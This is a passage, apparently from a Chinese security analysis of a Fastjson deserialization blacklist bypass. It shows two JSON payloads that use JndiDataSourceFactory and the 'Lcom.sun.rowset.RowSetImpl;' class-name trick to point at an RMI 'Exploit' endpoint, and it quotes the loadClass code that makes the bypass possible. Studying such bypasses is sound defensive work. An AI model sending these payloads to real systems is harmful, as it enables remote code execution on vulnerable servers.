 3. 补丁绕过分析
绕过黑名单限制：
方式一
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties"{"da
ta_source":"rmi://localhost:1099/Exploit"}}
方式二
{"@type":"Lcom.sun.rowset.RowSetImpl;","dataSourceName":"rmi://localhost:1099/E
xploit","autoCommit":true}
绕过黑名单进入loadClass
public static Class<?> loadClass(String className, ClassLoader classLoader,
boolean cache) {
......
} else if (className.startsWith("L") && className.endsWith(";")) {
String newClassName = className.substring(1, className.length() - 1);
return loadClass(newClassName, classLoader);